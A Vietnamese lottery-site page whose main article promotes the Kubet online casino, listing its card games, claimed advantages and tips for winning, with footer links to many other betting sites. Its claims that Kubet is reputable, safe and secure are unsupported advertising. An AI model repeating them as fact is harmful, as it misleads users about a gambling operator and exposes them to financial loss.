                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
        
        <style>
            .text-link-bn {
                text-align: center;
                margin-top: 10px;
            }

            .text-link-bn p {
                margin: 0;
                text-transform: uppercase;
                font-size: 18px;
                color: #f00000;
                display: none;
            }

            .text-link-bn a {
                padding: 10px 14px;
                display: inline-block;
                -webkit-animation: glowing 700ms infinite;
                -moz-animation: glowing 700ms infinite;
                -o-animation: glowing 700ms infinite;
                animation: glowing 700ms infinite;
                border-radius: 5px;
                font-size: 25px;
                font-weight: 700;
            }

            @-webkit-keyframes glowing {
                0% {
                    background-color: #feb349;
                    -webkit-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    -webkit-box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    -webkit-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @-moz-keyframes glowing {
                0% {
                    background-color: #feb349;
                    -moz-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    -moz-box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    -moz-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @-o-keyframes glowing {
                0% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @keyframes glowing {
                0% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @media screen and (max-width: 767px) {
                .text-link-bn p {
                    display: block;
                    font-size: 16px;
                }
            }
        </style>

        <!--<div class="inner-wrap clearfix">
            <div class="banner-qc -d-flex">
                <div class="banner-qc-content banner-height-100" style="width: 100%;max-width: inherit;">
                    <div class="-d-flex" style="margin-bottom: 0px;">
                        <div style="flex:1; min-width:328px">
                            <div class="banner-qc-content text-link-bn" style="width:100%">
                                
								<style>
									.text-link-bn a.text-lite {
										
										-webkit-animation: glowing2 700ms infinite;
										-moz-animation: glowing2 700ms infinite;
										-o-animation: glowing2 700ms infinite;
										animation: glowing2 700ms infinite;
										
									}
									
									@-webkit-keyframes glowing2 {
									0% {
										background-color: #01ffdc;
										-webkit-box-shadow: 0 0 3px #01ffdc;
										color: #2802fc
									}

									50% {
										background-color: #f0f0f0;
										-webkit-box-shadow: 0 0 10px #f0f0f0;
										color: #2802fc
									}

									100% {
										background-color: #01ffdc;
										-webkit-box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}
									}

									@-moz-keyframes glowing2 {
										0% {
											background-color: #01ffdc;
											-moz-box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}

										50% {
											background-color: #f0f0f0;
											-moz-box-shadow: 0 0 10px #f0f0f0;
											color: #2802fc
										}

										100% {
											background-color: #01ffdc;
											-moz-box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}
									}

									@-o-keyframes glowing2 {
										0% {
											background-color: #01ffdc;
											box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}

										50% {
											background-color: #f0f0f0;
											box-shadow: 0 0 10px #f0f0f0;
											color: #2802fc
										}

										100% {
											background-color: #01ffdc;
											box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}
									}

									@keyframes glowing2 {
										0% {
											background-color: #feb349;
											box-shadow: 0 0 3px #feb349;
											color: #2802fc
										}

										50% {
											background-color: #f0f0f0;
											box-shadow: 0 0 10px #f0f0f0;
											color: #2802fc
										}

										100% {
											background-color: #01ffdc;
											box-shadow: 0 0 3px #01ffdc;
											color: #2802fc
										}
									}
								</style>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>-->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xosophuyen.net">Trang chủ</a> / <a href="https://xosophuyen.net/tong-hop/">Tổng Hợp</a> / <span class="current">Giới thiệu sòng bài Kubet &#8211; Điểm cá cược thu hút giới trẻ hiện nay</span>                </div>
            </div><div class="inner-wrap clearfix">
    <div id="primary">
        <div id="content" class="clearfix">
            <article id="post-223" class="post-223 page type-page status-publish hentry">
                <header class="entry-header">
                    <h1 class="entry-title">
                        Giới thiệu sòng bài Kubet &#8211; Điểm cá cược thu hút giới trẻ hiện nay </h1>
                </header>
                <div class="entry-content clearfix">
                    <h2><b>Giới thiệu sòng bài Kubet </b></h2>
<p><a href="https://kubet88.design/" target="_blank" rel="noopener"><b>Kubet</b></a><span style="font-weight: 400;"> là một sòng bài trực tuyến nổi tiếng và phổ biến. Nó cung cấp một loạt các trò chơi cá cược, bao gồm các trò chơi casino trực tuyến, thể thao, esports và xổ số.</span></p>
<p><span style="font-weight: 400;">Với Kubet, người chơi có thể trải nghiệm các trò chơi casino trực tuyến như baccarat, blackjack, roulette, poker và nhiều trò chơi khác. Các trò chơi này được truyền trực tiếp từ các sòng bài thực tế, cho phép người chơi tương tác với nhà cái và người chơi khác từ khắp nơi trên thế giới.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7932" src="https://xosophuyen.net/wp-content/uploads/2024/05/image1-2.png" alt="" width="800" height="400" srcset="https://xosophuyen.net/wp-content/uploads/2024/05/image1-2.png 800w, https://xosophuyen.net/wp-content/uploads/2024/05/image1-2-300x150.png 300w, https://xosophuyen.net/wp-content/uploads/2024/05/image1-2-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="font-weight: 400;">Ngoài ra, Kubet cũng cung cấp cá cược thể thao và esports. Người chơi có thể đặt cược trên các trận đấu bóng đá, bóng rổ, tennis, đua xe và nhiều môn thể thao khác. Kubet cũng cung cấp thị trường cá cược đa dạng và tỷ lệ cược cạnh tranh, cung cấp cho người chơi nhiều cơ hội để đặt cược và giành chiến thắng.</span></p>
<p><span style="font-weight: 400;">Ngoài ra, Kubet còn có một hệ thống xổ số trực tuyến. Người chơi có thể đặt cược trên các trò chơi xổ số phổ biến như xổ số miền Bắc, xổ số miền Nam, xổ số miền Trung và nhiều loại xổ số khác. Kubet cung cấp các kết quả xổ số chính xác và nhanh chóng, giúp người chơi theo dõi kết quả và có cơ hội giành chiến thắng lớn.</span></p>
<p><span style="font-weight: 400;">&lt;&lt;</span><a href="https://kubet88.design/uu-dai-kubet88/" target="_blank" rel="noopener"><b>Ưu đãi Kubet</b></a><span style="font-weight: 400;"> mới nhất cho thành viên mới.</span></p>
<p><span style="font-weight: 400;">Kubet đã xây dựng được uy tín và độ tin cậy trong cộng đồng cá cược trực tuyến. Họ cung cấp một giao diện dễ sử dụng, tính bảo mật cao và hỗ trợ khách hàng chuyên nghiệp. Bất kỳ ai đang quan tâm đến trải nghiệm cá cược trực tuyến có thể tham gia Kubet và tận hưởng các trò chơi hấp dẫn và cơ hội giành chiến thắng.</span></p>
<h2><b>Sòng bài Kubet có những trò chơi game bài nào?</b></h2>
<p><span style="font-weight: 400;">Sòng bài Kubet là một sòng bài trực tuyến phổ biến với nhiều trò chơi game bài hấp dẫn. Dưới đây là một số trò chơi phổ biến mà bạn có thể tìm thấy trên Kubet:</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-7933" src="https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png" alt="" width="800" height="400" srcset="https://xosophuyen.net/wp-content/uploads/2024/05/image2-2.png 800w, https://xosophuyen.net/wp-content/uploads/2024/05/image2-2-300x150.png 300w, https://xosophuyen.net/wp-content/uploads/2024/05/image2-2-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ol>
<li><span style="font-weight: 400;"> Baccarat: Trò chơi này là một trò chơi đánh bài phổ biến, trong đó người chơi cố gắng đặt cược vào tay của mình hoặc người chia bài để đạt được tổng điểm gần bằng 9 nhất.</span></li>
<li><span style="font-weight: 400;"> Blackjack: Đây là một trò chơi đánh bài phổ biến khác, trong đó người chơi cố gắng đạt điểm gần bằng 21 mà không vượt quá. Mục tiêu là đánh bại người chia bài.</span></li>
<li><span style="font-weight: 400;"> Poker: Kubet cung cấp nhiều biến thể của trò chơi Poker, bao gồm Texas Hold&#8217;em, Omaha, Seven-Card Stud và nhiều hơn nữa. Người chơi cạnh tranh nhau để có bộ bài tốt nhất và giành được tiền cược từ người chơi khác.</span></li>
<li><span style="font-weight: 400;"> Roulette: Trò chơi này dựa trên việc đặt cược vào các số và màu sắc trên bàn quay roulette. Người chơi cược vào kết quả cuối cùng của quả bóng quay.</span></li>
<li><span style="font-weight: 400;"> Sic Bo: Sic Bo là một trò chơi đánh bài dựa trên xúc xắc. Người chơi cược vào kết quả của ba xúc xắc được tung ra.</span></li>
<li><span style="font-weight: 400;"> Slot Machines: Kubet có nhiều loại máy đánh bạc (slot machines) với nhiều đề tài và tiền thưởng khác nhau. Người chơi chỉ cần kéo cần và hy vọng những biểu tượng phù hợp sẽ xuất hiện để giành chiến thắng.</span></li>
</ol>
<p><span style="font-weight: 400;">Đây chỉ là một số trò chơi phổ biến trên Kubet, và sòng bài này có thể có thêm nhiều trò chơi khác tùy thuộc vào phiên bản và cập nhật hiện tại.</span></p>
<h2><b>Ưu điểm khi chơi game bài tại Kubet </b></h2>
<p><span style="font-weight: 400;">Kubet là một trong những nhà cung cấp dịch vụ cá cược trực tuyến và game bài trực tuyến phổ biến. Dưới đây là một số ưu điểm khi chơi game bài tại Kubet:</span></p>
<ol>
<li><span style="font-weight: 400;"> Đa dạng game bài: Kubet cung cấp một loạt các trò chơi bài phong phú như Poker, Blackjack, Baccarat, Rồng Hổ, Sicbo, và nhiều trò chơi khác. Người chơi có thể lựa chọn trò chơi phù hợp với sở thích và kỹ năng của mình.</span></li>
<li><span style="font-weight: 400;"> Giao diện đẹp và thân thiện: Kubet có giao diện trực quan, dễ sử dụng và thân thiện với người dùng. Người chơi có thể dễ dàng tìm hiểu và tham gia vào các trò chơi một cách nhanh chóng.</span></li>
<li><span style="font-weight: 400;"> An toàn và đáng tin cậy: Kubet là một nhà cái uy tín và đã hoạt động trong ngành cá cược trong một thời gian dài. Họ tuân thủ các quy định và tiêu chuẩn an ninh cao, đảm bảo rằng thông tin cá nhân và tài khoản người chơi được bảo mật.</span></li>
<li><span style="font-weight: 400;"> Cung cấp các chương trình khuyến mãi và thưởng hấp dẫn: Kubet thường xuyên cung cấp các chương trình khuyến mãi và thưởng hấp dẫn cho người chơi. Điều này giúp người chơi có cơ hội nhận được các phần thưởng và giải thưởng giá trị khi tham gia các trò chơi.</span></li>
<li><span style="font-weight: 400;"> Hỗ trợ khách hàng chuyên nghiệp: Kubet cung cấp dịch vụ hỗ trợ khách hàng 24/7 thông qua nhiều kênh liên lạc như chat trực tuyến, điện thoại và email. Người chơi có thể liên hệ với đội ngũ hỗ trợ để giải đáp mọi thắc mắc và hỗ trợ kỹ thuật khi cần thiết.</span></li>
</ol>
<p><span style="font-weight: 400;">Tuy nhiên, cần lưu ý rằng cá cược và chơi game bài có thể mang lại cả lợi ích và rủi ro. Người chơi cần tự đánh giá khả năng tài chính và hiểu rõ các quy định và luật chơi trước khi tham gia.</span></p>
<h2><b>Kinh nghiệm đánh bài trực tuyến bất bại</b></h2>
<p><span style="font-weight: 400;">Đánh bài trực tuyến không có phương pháp nào đảm bảo 100% thành công hoặc bất bại. Tuy nhiên, dưới đây là một số kinh nghiệm giúp bạn cải thiện khả năng và tăng cơ hội chiến thắng:</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-7934" src="https://xosophuyen.net/wp-content/uploads/2024/05/image3-1.png" alt="" width="800" height="400" srcset="https://xosophuyen.net/wp-content/uploads/2024/05/image3-1.png 800w, https://xosophuyen.net/wp-content/uploads/2024/05/image3-1-300x150.png 300w, https://xosophuyen.net/wp-content/uploads/2024/05/image3-1-768x384.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ol>
<li><span style="font-weight: 400;"> Nắm vững luật chơi: Đầu tiên, hãy hiểu rõ luật chơi của trò chơi bạn muốn tham gia. Đọc và nghiên cứu quy tắc, cách tính điểm và các quy định khác liên quan để bạn có thể đánh bài một cách thông thạo.</span></li>
<li><span style="font-weight: 400;"> Nghiên cứu chiến thuật: Học và áp dụng các chiến thuật phù hợp với trò chơi mà bạn chơi. Ví dụ, trong poker, hãy tìm hiểu về cách quản lý vốn, đọc ngôn ngữ cơ thể của đối thủ và tạo ra các kế hoạch chơi tùy theo tình huống.</span></li>
<li><span style="font-weight: 400;"> Quản lý vốn: Rất quan trọng để bạn quản lý vốn một cách thông minh khi chơi bài. Đặt một ngân quỹ chơi bài riêng biệt và đặt giới hạn số tiền bạn sẵn sàng mất. Đừng bao giờ đánh bài với số tiền vượt quá khả năng tài chính của bạn.</span></li>
<li><span style="font-weight: 400;"> Kiên nhẫn và kiểm soát cảm xúc: Đánh bài trực tuyến có thể gặp thất bại và thắng lớn trong cùng một ngày. Hãy kiên nhẫn và không để cảm xúc chi phối quyết định của bạn. Nắm bắt cơ hội, nhưng đừng để thua lỗ tác động xấu đến tinh thần chơi.</span></li>
<li><span style="font-weight: 400;"> Học từ kinh nghiệm: Hãy học từ những trận đánh trước của mình và từ các người chơi giỏi khác. Phân tích những lỗi sai và điểm mạnh của mình để cải thiện kỹ năng chơi bài.</span></li>
<li><span style="font-weight: 400;"> Chơi theo sự cân nhắc: Hãy chơi bài một cách cân nhắc và không dễ dàng bị lôi cuốn vào những cú đánh không chắc chắn. Đánh bài dựa trên sự phân tích và quyết định có căn cứ.</span></li>
<li><span style="font-weight: 400;"> Chọn sòng bạc đáng tin cậy: Khi chơi bài trực tuyến, hãy chọn sòng bạc đáng tin cậy và có giấy phép hoạt động hợp pháp. Điều này đảm bảo rằng bạn đang chơi trong một môi trường an toàn và công bằng.</span></li>
</ol>
<p><span style="font-weight: 400;">Nhớ rằng, bất kỳ hình thức đánh bài nào cũng mang tính chất giải trí và có yếu tố may rủi. Không có cách nào đảm bảo bạn sẽ luôn thắng. Tuy nhiên, việc áp dụng các kinh nghiệm và chiến thuật có thể giúp bạn cải thiện khả năng và tăng cơ hội chiến thắng.</span></p>
                </div>
                <div class="entry-footer">
                <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                            </div>
                        </div>
                </div>
            </article>
        </div><!-- #content -->
    </div><!-- #primary -->
    <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://xosophuyen.net/ket-qua-xo-so-100-ngay/">Kết quả xổ số 100 ngày gần nhất</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://xosophuyen.net/thong-ke-giai-dac-biet-xo-so-phu-yen/">Thống kê GĐB</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://xosophuyen.net/lo-cam-phu-yen/">Thống kê lô câm</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://xosophuyen.net/lo-gan-phu-yen/">Thống kê lô gan</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://xosophuyen.net/lo-roi-phu-yen/">Thống kê lô rơi</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://xosophuyen.net/lo-xien-phu-yen/">Thống kê lô xiên</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://xosophuyen.net/quay-thu-xo-so-phu-yen/">Quẩy thử xổ số lấy may</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://xosophuyen.net/soi-cau-pascal-phu-yen/">Soi cầu Pascal Phú Yên</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://xosophuyen.net/thong-ke-chi-tiet-ket-qua-xo-so-phu-yen/">Thống kê chi tiết kết quả</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://xosophuyen.net/tan-suat-lo-to-xo-so-phu-yen/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://xosophuyen.net/xo-so-phu-yen-30-ngay/">Xổ số Phú Yên 30 ngày</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-26-01-2026/" title="Dự đoán xổ số Phú Yên 26/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                                                        <img src="https://xosophuyen.net/wp-content/uploads/2022/10/D-oan-k-t-qu-x-s-sieu-chinh-xac-hom-nay-600x314-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Phú Yên 26/01/2026 &#8211; Soi cầu PY chuẩn xác" title="Dự đoán xổ số Phú Yên 26/01/2026 &#8211; Soi cầu PY chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-26-01-2026/" title="Dự đoán xổ số Phú Yên 26/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                        Dự đoán xổ số Phú Yên 26/01/2026 &#8211; Soi cầu PY chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 19, 2026">Tháng 1 19, 2026</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Phú Yên 26/01/2026 dựa trên phân tích, thống kê kết quả XSPY trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2 số,...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-19-01-2026/" title="Dự đoán xổ số Phú Yên 19/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosophuyen.net/wp-content/uploads/2022/10/Cach-soi-cau-de-mien-trung-nhat-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Phú Yên 19/01/2026 &#8211; Soi cầu PY chuẩn xác" title="Dự đoán xổ số Phú Yên 19/01/2026 &#8211; Soi cầu PY chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-19-01-2026/" title="Dự đoán xổ số Phú Yên 19/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                        Dự đoán xổ số Phú Yên 19/01/2026 &#8211; Soi cầu PY chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 12, 2026">Tháng 1 12, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-12-01-2026/" title="Dự đoán xổ số Phú Yên 12/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosophuyen.net/wp-content/uploads/2022/10/Du-doan-xo-so-Phu-yen-600x314-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Phú Yên 12/01/2026 &#8211; Soi cầu PY chuẩn xác" title="Dự đoán xổ số Phú Yên 12/01/2026 &#8211; Soi cầu PY chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosophuyen.net/du-doan-xo-so-phu-yen-12-01-2026/" title="Dự đoán xổ số Phú Yên 12/01/2026 &#8211; Soi cầu PY chuẩn xác">
                                        Dự đoán xổ số Phú Yên 12/01/2026 &#8211; Soi cầu PY chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 5, 2026">Tháng 1 5, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
            <h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-19-01-2026/" title="Kết quả xổ số Phú Yên 19-01-2026">
                                                                <img src="https://xosophuyen.net/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Phú Yên 19-01-2026" title="Kết quả xổ số Phú Yên 19-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-19-01-2026/" title="Kết quả xổ số Phú Yên 19-01-2026">
                                    Kết quả xổ số Phú Yên 19-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 19, 2026">Tháng 1 19, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-12-01-2026/" title="Kết quả xổ số Phú Yên 12-01-2026">
                                                                <img src="https://xosophuyen.net/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Phú Yên 12-01-2026" title="Kết quả xổ số Phú Yên 12-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-12-01-2026/" title="Kết quả xổ số Phú Yên 12-01-2026">
                                    Kết quả xổ số Phú Yên 12-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 12, 2026">Tháng 1 12, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-05-01-2026/" title="Kết quả xổ số Phú Yên 05-01-2026">
                                                                <img src="https://xosophuyen.net/wp-content/uploads/2022/10/ket-qua-xo-so-phu-ye-Recovered-min-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Phú Yên 05-01-2026" title="Kết quả xổ số Phú Yên 05-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosophuyen.net/ket-qua-xo-so-phu-yen-05-01-2026/" title="Kết quả xổ số Phú Yên 05-01-2026">
                                    Kết quả xổ số Phú Yên 05-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 5, 2026">Tháng 1 5, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div><!-- .inner-wrap -->
<!--<div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
		
    </div>
</div>-->


</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xosophuyen.net</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                <ul id="menu-footer" class="menu"><li id="menu-item-9551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9551"><a target="_blank" rel="noreferrer" href="https://cf68.bio/">cf68</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                <ul id="menu-categories-menu" class="menu"><li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a target="_blank" rel="noreferrer" href="https://play789club.blog/">play789club.blog</a></li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a target="_blank" rel="noreferrer" href="https://789winvm.com/">789win</a></li>
<li id="menu-item-11636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11636"><a href="https://tp88.living/">TP88</a></li>
<li id="menu-item-12093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a href="https://shbetz.net/">SHBET</a></li>
<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://sp8.mobi/">SP8</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12603"><a href="https://58win.forex">58WIN1</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12604"><a href="https://f168.is">F168</a></li>
<li id="menu-item-12613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12613"><a href="https://f168vip.uk.com/">F168</a></li>
<li id="menu-item-12650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="https://f16878vip.vip/">F16878VIP</a></li>
<li id="menu-item-12696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"><a href="https://bshbet.com/">shbet</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <ul id="menu-lien-he" class=""><li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://xosophuyen.net/lien-he/">Liên Hệ</a></li>
</ul>                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xosophuyen.net/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xoso2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #fbfbfd !important;
            }
        </style>
